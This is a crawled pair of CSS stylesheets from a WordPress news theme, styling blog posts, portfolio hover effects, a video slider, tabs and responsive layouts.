.blog_post .short_post_author a{
color:#888;
}

.blog_post .short_post_author a:hover{
color:#f14d4d;
}

.blog_post img.avatar {
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px!important;
height: 20px!important;
padding: 0px;
margin: 2px 10px 0px 0px!important;
border-radius: 50px;
}

.blog_post .home_posts_time{
margin: 0px 0px 0px 0px;
font-size: 10px;
color:#888;
}

.blog_post .custom_read_more{
margin: 12px 0px 0px 0px;
display: inline-block;
}

.blog_post:hover .post_format_video, .blog_post:hover .post_format_image, .blog_post:hover .post_format_audio{
width: 25px;
height: 25px;
}




/****************************************************

	-	BASIC SETTINGS FOR GALLERY GRIDS	-

******************************************************/

	
.megafolio-container{
display: inline-block;
width: 99.5%;
height: auto;
position: relative;
margin: 0px 0px 30px 0px;
}		
	
.mega-entry{
-moz-box-sizing: border-box; 
box-sizing: border-box; 
-webkit-box-sizing: border-box;
position:absolute;
-webkit-transition: all 0.6s ease-out;
-moz-transition: all 0.6s ease-out;
-o-transition: all 0.6s ease-out;
-ms-transition: all 0.6s ease-out;

-webkit-transform: translateZ(10);
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
z-index:2;
}

.mega-entry .mega-entry-innerwrap{	
width:100%;
height:100%;
position:relative;
overflow:visible;
z-index:2;
-moz-box-sizing: border-box; 
box-sizing: border-box; 
-webkit-box-sizing: border-box;

-webkit-transition: all 0.2s ease-out;
-moz-transition: all 0.2s ease-out;
-o-transition: all 0.2s ease-out;
-ms-transition: all 0.2s ease-out;
-webkit-transform: translateZ(10);
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
}

	.ie8 .mega-entry,
	.ie8 .mega-entry .mega-entry-innerwrap,
	.ie9 .mega-entry,
	.ie9 .mega-entry .mega-entry-innerwrap	{	overflow:hidden;}

	.mega-entry-innerwrap.pagetop			{	-webkit-transform-origin: 50% 0% 0;
											-moz-transform-origin: 50% 0% 0;
											transform-origin: 50% 0% 0;
										}

	.mega-entry-innerwrap.pagebottom			{	-webkit-transform-origin: 50% 100% 0;
											-moz-transform-origin: 50% 100% 0;
											transform-origin: 50% 100% 0;
										}

	.mega-entry-innerwrap.pagemiddle			{	-webkit-transform-origin: 50% 50% 0;
											-moz-transform-origin: 50% 50% 0;
											transform-origin: 50% 50% 0;
										}
									
	.megafolio-container.norounded .mega-entry .mega-entry-innerwrap {
										border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;
										}
	.megafolio-container-splash.norounded .mega-entry .mega-entry-innerwrap {
										border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;
										}



	/** IE HACKS **/

	.ieimg	{	position:absolute; width:100%; top:0px; left:0px;z-index:0;}

	.mega-mega-entry-added					{	visibility: hidden; }
	.mega-mega-entry-added .mega-socialbar,
	.mega-mega-entry-added .mega-covercaption	{	visibility: hidden}



/*********************************************************

     -    MEGA PORTFOLIO HOVER EFFECTS     -

**********************************************************/

	/****************************
		-	BASIC SETTINGS -
    *****************************/
	.mega-hover							{	width:100%;height:100%;position:absolute; background-color:rgba(0,0,0,0.8);
											-webkit-transition: all 0.2s ease-out;
											-moz-transition: all 0.2s ease-out;
											-o-transition: all 0.2s ease-out;
											-ms-transition: all 0.2s ease-out;
											-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
											 filter: alpha(opacity=0);
											-moz-opacity: 0;
											-khtml-opacity: 0;
											opacity: 0;
										}

	.norounded .mega-hover				{	border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}


	.mega-divider						{
												position:absolute;top:50%; width:80%; left:10%; border-bottom:1px dashed #7b7c7e;border-top:1px dashed #111;
											}


	.mega-hovertitle,
	.mega-hoverlink,
	.mega-hoverview
										{	-webkit-transition: all 0.2s ease-out;
											-moz-transition: all 0.2s ease-out;
											-o-transition: all 0.2s ease-out;
											-ms-transition: all 0.2s ease-out;
											transition-delay: 0.2s;
											-moz-transition-delay: 0.2s; /* Firefox 4 */
											-webkit-transition-delay: 0.2s; /* Safari and Chrome */
											-o-transition-delay: 0.2s; /* Opera */

										}

.mega-hovertitle{	
position:absolute;
color:#fff;
font-size:15px;
font-weight: normal;
text-transform: uppercase;
text-align:center;
width: 90%;
padding:0px 0px 15px;
left: 5%;
bottom:30%;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
-moz-opacity: 0;
-khtml-opacity: 0;
opacity: 0;
}

.mega-hovertitle a{	
color:#fff;
}

.mega-hovertitle .mega-hoversubtitle	{	
color:#aaa; 
font-size:12px; 
line-height:13px; 
font-weight: 400; 
margin-top: 5px;
}

.mega-hoverlink{	
right:50%; 
margin-right:33px; 
background:url(../images/link.png) no-repeat center;
-webkit-transform: translateZ(10);
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
}

.mega-hoverview	{	
left:50%;
margin-left:33px; 
background:url(../images/lupe.png) no-repeat center;
-webkit-transform: translateZ(10);
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
}

.mega-hoverlink,
.mega-hoverview{	
width:33px; 
height:33px; 
position:absolute;
top: 60%;
text-align:center;
margin-top:0px;
cursor:pointer;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
-moz-opacity: 0;
-khtml-opacity: 0;
opacity: 0;
}

.mega-hover.alone .mega-hoverview{
margin-left:-16px; margin-top: -20px;
}

.mega-hover.alone .mega-hoverlink{
margin-right:-16px; margin-top: -20px;
}







	/********************************
		-	 THE HOVER EFFECT -
	**********************************/

	.mega-hover:hover					{	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
											 filter: alpha(opacity=100);
											-moz-opacity: 1;
											-khtml-opacity: 1;
											opacity: 1;
											transition-delay: 0.1s;
											-moz-transition-delay: 0.1s; /* Firefox 4 */
											-webkit-transition-delay: 0.1s; /* Safari and Chrome */
											-o-transition-delay: 0.1s; /* Opera */

										}


    .mega-hover:hover .mega-hovertitle	{	bottom: 40%; transition-delay: 0.1s;
											-moz-transition-delay: 0.1s; /* Firefox 4 */
											-webkit-transition-delay: 0.1s; /* Safari and Chrome */
											-o-transition-delay: 0.1s; /* Opera */}

	.mega-hover:hover .mega-hovertitle,
	.mega-hover:hover .mega-hoverlink,
	.mega-hover:hover .mega-hoverview	{	transform:rotate(0deg);

											-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
											 filter: alpha(opacity=100);
											-moz-opacity: 1;
											-khtml-opacity: 1;
											opacity: 1;



										}

	.mega-hover:hover .mega-hoverlink	{	right:50%; margin-right:5px;transition-delay: 0.1s;
											-moz-transition-delay: 0.1s; /* Firefox 4 */
											-webkit-transition-delay: 0.1s; /* Safari and Chrome */
											-o-transition-delay: 0.1s; /* Opera */}
	.mega-hover:hover .mega-hoverview	{	left:50%;  margin-left:5px;transition-delay: 0.1s;
											-moz-transition-delay: 0.1s; /* Firefox 4 */
											-webkit-transition-delay: 0.1s; /* Safari and Chrome */
											-o-transition-delay: 0.1s; /* Opera */}
	.mega-hover.alone:hover .mega-hoverview 	{
											margin-left:-16px;
											margin-top: 0px;
										}
	.mega-hover.notitle.alone:hover .mega-hoverview 	{
		margin-left:-16px;
		margin-top: -16px;
	}
	.mega-hover.notitle.alone:hover .mega-hoverlink 	{
		margin-right:-16px;
		margin-top: -16px;
	}

	.mega-hover:hover .mega-hoverlink:hover,
	.mega-hover:hover .mega-hoverview:hover
										{	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
											 filter: alpha(opacity=60);
											-moz-opacity: 0.6;
											-khtml-opacity: 0.6;
											opacity: 0.6;


										}
	.mega-hover.notitle .mega-hoverlink,
	.mega-hover.notitle .mega-hoverview	{ margin-top: -16px; }


	
	
	
	
	

/*----------- Home video Slider ----------*/

.master-slider{
padding: 0px 0px 0px 0px;
position: relative;
visibility:hidden;
-moz-transform: translate3d(0 , 0 , 0);
}

.ms-thumb-box {
position: relative;
display: block;
overflow: hidden;
}
	
.ms-videogallery-template {
padding-bottom: 180px;
}

.master-slider.ms-fullheight{height: 100%;}

.master-slider.before-init{}

.master-slider img {max-width:none;}

.ms-ie img{border:none;}
.ms-ie8 * {opacity:inherit;filter:inherit;}
.ms-ie7   {zoom:1;}

.ms-loading-container{
	position:absolute;
	width:100%;
	top:0;
}

.ms-loading-container .ms-loading,
.ms-slide .ms-slide-loading {
	width: 36px;
	height: 36px;
	background: url(../images/loading-2.gif) no-repeat center white;
	border-radius: 60px;
	box-shadow: 0px 0px 3px rgba(0,0,0,0.2);
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -18px;
	opacity: 0.9;
}


/* grab cursor */



.ms-def-cursor{cursor:auto !important;}

.ms-grab-cursor{

cursor: url("../images/grab.png"), move;
}

.ms-grabbing-cursor{
cursor: url("../images/grabbing.png"), move;
}

.ms-ie .ms-grab-cursor{
cursor: url("../images/grab.cur"), move;
}

.ms-ie .ms-grabbing-cursor {
cursor: url("../images/grabbing.cur"), move;
}

.ms-view { 
	margin:0px auto;
	overflow:hidden;
	position:relative;
	-webkit-perspective: 2000px;
	-moz-perspective: 2000px;
	-ms-perspective: 2000px;
	perspective: 2000px;
}

.ms-view .ms-slide-container{position:relative;}

.ms-slide {
	position:absolute;
	-webkit-transform: translateZ(0px);
	-moz-transform: translateZ(0px);
	-ms-transform: translateZ(0px);
	-o-transform: translateZ(0px);
	transform: translateZ(0px);
	
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;

	height:100%;
}

.ms-slide.selected {}

.ms-slide .ms-slide-bgcont,
.ms-slide .ms-slide-bgvideocont{
	position: absolute;
	overflow:hidden;
	width: 100%;
}

.ms-slide .ms-slide-bgvideocont{
	z-index: 5;
	height: 100%;
}

.ms-slide .ms-slide-bgvideocont,
.ms-slide-bgvideocont>video{
	-webkit-transform: translateZ(0.3px);
	-moz-transform: translateZ(0.3px);
	-ms-transform: translateZ(0.3px);
	-o-transform: translateZ(0.3px);
	transform: translateZ(0.3px);
}

.ms-slide .ms-slide-bgvideo{
	position: absolute;
	top: 0px;
}


.ms-container {position: relative; margin:0 auto;}
.ms-slide .ms-slide-bgcont img , .ms-container{
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
}

.ms-slide .ms-layer{position:absolute;}

.ms-slide .ms-slide-layers{
	position: absolute;
	overflow:hidden;
	width:100%;
	height: 100%;
	z-index: 10;
	top:0px;
}

.ms-slide .ms-slide-video{
	position:absolute;
	top:0;
	z-index: 11;
	background:black;
	padding:0;
	margin: 0;
	border: none;

}

.ms-layer.video-box{background:black;}
.ms-layer.video-box iframe{
	padding:0;
	margin: 0;
	border: none;
	position: absolute;
	z-index: 10;
}

.ms-slide .ms-slide-vpbtn , .ms-slide .ms-video-btn{
	position:absolute;
	cursor: pointer;
	z-index: 99;
}

.ms-slide .ms-slide-vcbtn{
	position:absolute;
	cursor: pointer;
	z-index: 13;
}

.ms-slide-vcbtn-mobile{
	position: relative;
	bottom: 0;
	left:0;
	width:100%;
	height: 28px;
	background-color: black;
	color: white;
	text-align: center;
	cursor: pointer;
	z-index: 13;
}

.ms-slide-vcbtn-mobile .ms-vcbtn-txt {
    text-transform: uppercase;
    font-family: sans-serif;
    font-size: 0.75em;
    display: inline-block;
	background: url("../images/video.png") no-repeat 0px 3px;
    padding-left: 15px;
    height: 15px;
    color: #DBDBDB;
    margin-top: 7px;
}

.ms-slide .ms-slide-vcbtn,
.ms-slide .ms-slide-layers,
.ms-slide .ms-slide-vpbtn,
.ms-slide .ms-slide-video {
	-webkit-transform: translateZ(0.44px);
	-moz-transform: translateZ(0.44px);
	-ms-transform: translateZ(0.44px);
	-o-transform: translateZ(0.44px);
	transform: translateZ(0.44px);
}

.ms-video-img{
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
}

.ms-mask-frame{
	overflow:hidden;
	position:absolute;
	float:left;
}

/* controls */

.ms-thumb-list{
	overflow:hidden;
	position:absolute;
}
.ms-thumbs-cont{position: relative;}
.ms-thumb-frame img{width:100%;	height:auto;}
.ms-thumb-frame{
	cursor:pointer;
	float: left;
	overflow: hidden;
}

.ms-bullet{cursor:pointer;float: left;}

.ms-sbar .ms-bar{
	position:relative;
	-webkit-transition: opacity 300ms;
	-moz-transition: opacity 300ms;
	-ms-transition: opacity 300ms;
	-o-transition: opacity 300ms;
	transition: opacity 300ms;
}

.ms-time-bar{
	-webkit-transition: width 120ms linear;
	-moz-transition: width 120ms linear;
	-ms-transition: width 120ms linear;
	-o-transition: width 120ms linear;
	transition: width 120ms linear;

}

.ms-ie7 .ms-tooltip-arrow{
	height:0px;
}

.ms-videogallery-template .ms-layer.video-title {
background: rgba(0, 0, 0, 0.5);
left:30px; 
bottom:30px;
display: inline-block;
font-weight: bold;
color: #000;
font-size: 16px!important;
line-height: 32px!important;
padding: 5px 10px!important;
}

.ms-videogallery-template .ms-layer.video-title a{
color: #fff;
}

.ms-videogallery-template .ms-layer.video-author {
background: #00c0ff;
display: inline-block;
right:20px; 
top: 10px!important;
font-weight: bold;
color: #fff;
font-size: 11px!important;
line-height: 21px!important;
padding: 0px 5px!important;
border-radius: 5px;
}

.ms-videogallery-template .ms-thumb-list.ms-dir-h {
	bottom:auto;
	height:auto;
	width: 100%;
}

.ms-videogallery-template .ms-thumb-frame {
	cursor: pointer;
	float: left;
	color: #000;
	position: relative;
	overflow: visible;
	-webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}

.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame {
	width: 143px;
	height: auto;
	margin: 10px 10px 0 0;
}


.ms-videogallery-template .ms-thumb{text-align: center;}
.ms-videogallery-template .ms-thumb-frame h3 {
	font-size: 11px;
	line-height: 18px;
	margin: 5px 0px 0px 0px;
	font-weight: bold;
}

.ms-videogallery-template .ms-thumb-frame p {
	text-indent: 0px;
}

.ms-videogallery-template .ms-thumb img{
width: 143px;
height: 85px;
}

.ms-videogallery-template .ms-thumb-frame-selected { opacity: 1!important; }
.ms-videogallery-template .ms-thumb-ol {
    width: 143px;
    background: black;
    opacity: 0.2;
    height: 85px;
    position: absolute;
    top: 0;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}


.ms-videogallery-template .ms-thumb-frame-selected .ms-thumb-ol {opacity: 0;}

.ms-videogallery-template .ms-ie7 .ms-thumb-ol,
.ms-videogallery-template .ms-ie8 .ms-thumb-ol{display:none;}


	
	
/**
 *  Default Skin
 */

.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn{
	width: 50px;
	height: 51px;
	background: url("../images/light-skin-1.png") no-repeat -14px -150px;	
	top: 50%;
	left: 50%;
	margin: -25px 0 0 -25px;
}

.ms-skin-default .ms-slide .ms-slide-vcbtn {
	width: 30px;
	height: 30px;
	background: url("../images/light-skin-1.png") no-repeat -24px -28px; 
	top: 18px;
	right: 30px;
}

/* controls */

.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev {
	width: 30px;
	background: url("../images/light-skin-1.png");
	background-position: -89px -26px;
	height: 40px;
	cursor: pointer;
	top: 50%;
	left: 30px;
	margin-top: -20px;
	position: absolute;
	z-index: 10;
}
.ms-skin-default .ms-nav-next {
	right: 30px;
	left: auto;
	background-position: -89px -103px;
}

.ms-skin-default .ms-thumb-frame-selected {
	opacity: 1;
}

.ms-skin-default .ms-thumb-list.ms-dir-h {
bottom: -190px;
width: 100%;
height: 190px;
}


.ms-skin-default .ms-thumb-frame {
	cursor: pointer;
	float: left;
	width: 60px;
	height: 60px;
	margin: 1px 0 0 1px;
	overflow: hidden;
}

.ms-skin-default .ms-bullets.ms-dir-h {
	position: absolute;
	bottom: 20px;
	right: 50%;
	width: 100px;
}

.ms-skin-default .ms-bullets.ms-dir-h .ms-bullets-count {
	position: relative;
	right: -50%;
}

.ms-skin-default .ms-bullet {
	width: 10px;
	height: 10px;
	background: url("../images/light-skin-1.png") no-repeat;
	margin: 4px;
	background-position: -34px -117px;
}

.ms-skin-default .ms-bullet-selected {
	background-position: -34px -84px;
}

.ms-skin-default .ms-sbar {
	position: absolute;
}

.ms-skin-default .ms-sbar.ms-dir-h {
	left: 10px;
	right: 10px;
	top: 5px
}

.ms-skin-default .ms-sbar .ms-bar {
	height: 4px;
	background: #DD00FF;
	border-radius: 4px;
}

.ms-skin-default .ms-timerbar {
	width: 100%;
	bottom: 0px;
	position: absolute;
}

.ms-skin-default .ms-time-bar {
	height: 3px;
	background: #FFFFFF;
	border-top: solid 1px rgba(0, 0, 0, 0.41);
}

.ms-skin-default .ms-ctimer {
	position: absolute;
	top: 30px;
	left: 30px;
	cursor: pointer;
}

.ms-skin-default .ms-ctimer-bullet {}

.ms-skin-default .ms-tooltip{
	position: absolute;
	z-index: 110;
	cursor: auto;
}

.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{
	border-left: solid 10px transparent;
	border-right: solid 10px transparent;
	position: absolute;
	left: 50%;
	margin-left: -10px;
}

.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{
	border-top: solid 10px;
	border-top-color: silver;
	border-top-color: rgba(240, 240, 240, 0.88);
	bottom: -10px;
}

.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow {
	border-bottom: solid 10px;
	border-bottom-color: silver;
	border-bottom-color: rgba(240, 240, 240, 0.88);
	top: -10px;
}

.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{
	border-top: solid 10px transparent;
	border-bottom: solid 10px transparent;
	position: absolute;
	top: 50%;
	margin-top: -10px;
}

.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{
	border-right: solid 10px;
	border-right-color: silver;
	border-right-color: rgba(240, 240, 240, 0.88);
	left: -10px;
}

.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow {
	border-left: solid 10px;
	border-left-color: silver;
	border-left-color: rgba(240, 240, 240, 0.88);
	right: -10px;
}

@keyframes point-anim{
	0% 		{transform: scale(0.5); -webkit-transform: scale(0.5); -moz-transform: scale(0.5); -o-transform: scale(0.5); -ms-transform: scale(0.5);  opacity: 1; }
	100% 	{transform: scale(0.5); -webkit-transform: scale(0.5); -moz-transform: scale(1.5); -o-transform: scale(1.5); -ms-transform: scale(1.5);  opacity: 0; }
}

@-webkit-keyframes point-anim{
	0% 		{-webkit-transform: scale(0.5); opacity: 1; }
	100% 	{-webkit-transform: scale(1.5);	opacity: 0; }
}

.ms-skin-default .ms-tooltip-point {cursor: pointer;}
.ms-skin-default .ms-tooltip-point .ms-point-center {
	width: 12px;
	height: 12px; 
	border-radius: 15px;
	border: solid 2px #BBB;
	background: white;
	margin: -8px 0 0 -8px;
	position: absolute;
	z-index: 5;
}

.ms-skin-default .ms-tooltip-point .ms-point-border {
	width: 22px;
	height: 22px; 
	background: black;
	background:rgba(0, 0, 0, 0.36);
	margin: -11px 0 0 -11px;
	position: absolute;
	border-radius: 15px;
	
	animation: point-anim 1.5s infinite ;
	-moz-animation: point-anim 1.5s infinite;
	-webkit-animation: point-anim 1.5s infinite;
	-o-animation: point-anim 1.5s infinite;
}

/* In Android browser, using css animations over slider causes some crashes */
.ms-android.ms-skin-default .ms-tooltip-point .ms-point-border{
	animation:none;
	-moz-animation:none;
	-webkit-animation:none;
	-o-animation:none;
}

.ms-skin-default .ms-tooltip {
	max-width:200px;
}

.ms-skin-default .ms-tooltip-cont {
	padding: 10px;
	background: silver;
	background: rgba(240, 240, 240, 0.88);
	text-shadow: 0 1px 0px white;
	margin-left: -1px;
}

/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
	
	.ms-skin-default .ms-slide .ms-slide-vpbtn,
	.ms-skin-default .ms-video-btn,
	.ms-skin-default .ms-slide .ms-slide-vcbtn,
	.ms-skin-default .ms-nav-next,
	.ms-skin-default .ms-nav-prev,
	.ms-skin-default .ms-bullet{
		background-image:url(light-skin-1-retina.png);
		background-size: 152px 225px;
	}
	
}
	
	

	
.wpb_tabs {
display: inline-block;
width: 100%!important;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 0px 0px!important;
}
	
.wpb_tabs .shortcode_box {
display: inline-block;
width: 100%!important;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 0px 0px!important;
}
	
ul.wpb_tabs_nav.ui-tabs-nav{
border-top: 1px solid #f3f3f3!important;
border-bottom: 2px solid;
border-color: #f14d4d;
background-color: #f9f9f9!important;

display: inline-block;
width: 100%;
height: 40px;
margin: 0px 0px 20px 0px;
padding: 0px;
text-align: left;
overflow: hidden;
}

.ui-state-default {
background: #f9f9f9!important;
margin: 12px 0px 0px 10px!important;
padding: 0px!important;
}

.ui-state-default.ui-tabs-active {
background-color: #f9f9f9!important;
margin: 5px 0px 0px 10px!important;
}

.ui-state-default.ui-tabs-active a{
background: url("../images/tabs_cur_arrow.png") no-repeat 50% bottom!important;
background-color: #f9f9f9!important;
font-size: 17px!important;
line-height: 25px;
padding: 3px 6px 7px 6px!important;
color: #f14d4d!important;
}

.ui-state-default a{
background: #fff!important;
color: #000;
font-size: 10px;
line-height: 12px;
padding: 3px 6px!important;
text-transform: uppercase;
font-weight: bold;
border-radius: 5px;
}


.ui-state-default a:hover{
background-color: #f14d4d!important;
color: #fff;
}	

.ui-state-default.ui-tabs-active a:hover{
background-color: #f9f9f9!important;
color: #f14d4d!important;
}


.wpb_tab.ui-tabs-panel{
visibility: visible!important;
display: inline-block!important;
width: 100%!important;
height: 100%!important;
padding: 0px!important;
margin: 0px 0px 0px 0px!important;
}
	
	
	
	

.vc_tta-container{
display: inline-block;
width: 100%!important;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 0px 0px!important;
}	
	
.vc_tta-panel-body{
background: #fff!important;
display: inline-block;
width: 100%!important;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 0px 0px!important;
}	
	
.vc_tta-tabs-container {
border-top: 1px solid #f3f3f3!important;
border-bottom: 2px solid;
border-color: #f14d4d;
background-color: #f9f9f9!important;

display: inline-block;
width: 100%;
height: 40px;
margin: 0px 0px 20px 0px!important;
padding: 0px;
text-align: left;
overflow: hidden;
}

	
.vc_tta-tabs-list li{
border: none!important;
padding: 0px!important;
}
	
.vc_tta-tab{
border: none!important;
background: #f9f9f9!important;
margin: 0px 0px 0px 10px!important;
padding: 0px!important;
}

.vc_tta-tab.vc_active{
background-color: #f9f9f9!important;
margin: 4px 0px 0px 10px!important;
padding: 0px!important;
}		
	
.vc_tta-tab.vc_active a{
background: url("../images/tabs_cur_arrow.png") no-repeat 50% bottom!important;
background-color: #f9f9f9!important;
font-size: 17px!important;
line-height: 29px;
padding: 2px 6px 6px 6px!important;
color: #f14d4d!important;
}

.vc_tta-tab a{
border: none!important;
background: #fff!important;
color: #000!important;
font-size: 10px;
line-height: 12px;
padding: 3px 6px!important;
text-transform: uppercase;
font-weight: bold;
border-radius: 5px;
}	

.vc_tta-title-text {
margin: 0px 0px 0px 10px!important;
}
	
	
	
	
.vc_custom_heading {
margin-top: 10px!important;
margin-bottom: 0px!important;
padding-bottom: 0px!important;
}

.vc_custom_heading h4{
margin-bottom: 0px!important;
padding-bottom: 0px!important;
font-size: 16px!important;
line-height: 22px!important;
}	

.vc_custom_heading p{
margin-bottom: 0px!important;
padding-bottom: 10px!important;
}

.vc_custom_heading a {
font-size: 12px!important;
line-height: 22px!important;
}



--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_responsive.css?ver=6.8.3
body_size: 4058
content:



@media only screen and (min-width: 1160px) and (max-width: 1260px){

#all_content.boxed_width {
max-width: 1140px!important;
overflow: hidden;
}

.inner{
max-width: 1100px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 1098px;
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 228px;
}

.widget_menu_posts li{
width: 18.1%!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 22.3%!important;
}

.tab_nav {
padding: 10px 40px 10px 10px;
}

#header_search_box{
width: 500px;
}

.ui-autocomplete {
width: 400px;
}

#super_search #super_s{
width: 380px;
}


#left_side.ss_right_position, #sidebar-left.ss_right_position  {
margin: 25px 0px 0px 30px!important;
}

.footer-widget{
width: 300px;
margin: 10px 0px 20px 25px!important;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}


#home_content{
width: 500px; 
}

#content {
width: 500px; 
}

#content.hide_sidebar{
width: 1100px; 
}

#ei-slider-category{
width: 500px; 
}

#content.hide_sidebar #ei-slider-category{
width: 1100px; 
}

#ei-slider-small{
width: 500px; 
}

.post, .product  {
width: 240px; 
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 257px; 
}

.index_inner {
width: 104%;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 500px!important;
}

#content.hide_sidebar .index_inner {
width: 102%;
}


.index_inner.one_column {
width: 102%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 500px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 537px!important;
}


.main_post {
width: 45%;
}

.main_post .meta_info_box{
display: none;
}
.main_post.first_post .meta_info_box{
display: inline-block;
}

.line_post {
width: 45%;
}

.line_post.first_post .short_image_box{
width: 500px;
}


.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 86.5%!important;
}

.blog_post.Three_column_column {
width: 93%!important;
}

.blog_post.Four_column_column {
width: 88%!important;
}

#banner_index_728{
width: 500px;
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 16.5%;
width: 728px;
}


#single_content {
width: 500px; 
}

#single_content.fixed_sidebar{
width: 460px; 
}

.single_post_line{
width: 500px; 
}
.single_post .single_thumbnail img{
width: 500px; 
}

#similar-post{
width: 480px;
}

#similar-post .sim_title_box{
width: 460px;
}

#similar-post li{
width: 91%;
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 500px;
}

#content .single_post{
width: 500px; 
}


#archive{
width: 520px;
}

.archive_title{
width: 500px;
}

#archive li{
width: 92%;
}

#container #content[role=main] {
width: 770px; 
}

.single .product{
width: 770px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 22.2%;
}

.woocommerce ul.products li.product .product_category_title{
top: 188px;
}

}

@media only screen and (min-width: 978px) and (max-width: 1160px){


#all_content.boxed_width {
max-width: 978px!important;
overflow: hidden;
}

.inner{
max-width: 938px!important;
}

.menu_inner{
max-width: 978px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 936px;
}

#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 196px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}

#header_search_box{
width: 355px;
margin: 12px 32px 5px 0px;
}

#header_soc_box{
float: left;
}

.ui-autocomplete {
width: 255px;
}

#super_search #super_s{
width: 245px;
}

#authorlist .contr_text{
display: none;
}

.rsFirstSlideTitle {
top: 250px;
}

.rsSecondSlideTitle {
top: 200px;
}

.widget_menu_posts li{
width: 17.8%!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 21.9%!important;
}

.widget_menu_title a{ 
font-size: 13px!important;
line-height: 21px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 13px!important;
line-height: 21px!important;
}

.tab_nav {
padding: 10px 70px 10px 10px;
}

.fws2 .title {
font-size: 18px;
line-height: 24px;
}

.fws2 .slidePrev {
top: 84%!important;
left: 86.5%!important;
}

.fws2 .slideNext {
top: 84%!important;
right: 3%!important;
}


.feat_image_content {
padding-bottom: 60px;
}

.feat_image_content h1 {      
font-size: 13px;
line-height: 20px;
}

.feat_image_one{
margin: 0px 0px 11px 0px;
}


#banner_header_728 img{
max-width: 700px;
}

.wrapHighlight {
width: 700px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 700px!important;
max-width: 700px!important;
height: auto!important;
margin: 0px!important;
}

#banner_index_728{
width: 610px;
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 11%;
width: 728px;
}


.footer-widget{
width: 280px;
margin: 10px 0px 20px 10px!important;
}

.recent_cat_third li:first-child .widget_thumbnail_third{
max-height: 220px;
}


#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}


#home_content{
width: 610px; 
}

#content {
width: 610px; 
}

#content.hide_sidebar{
width: 940px; 
}

#ei-slider-category{
width: 610px; 
}

#ei-slider-small{
width: 610px; 
}

#content.hide_sidebar #ei-slider-category{
width: 940px; 
}

.post, .product  {
width: 293px; 
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 300px; 
}

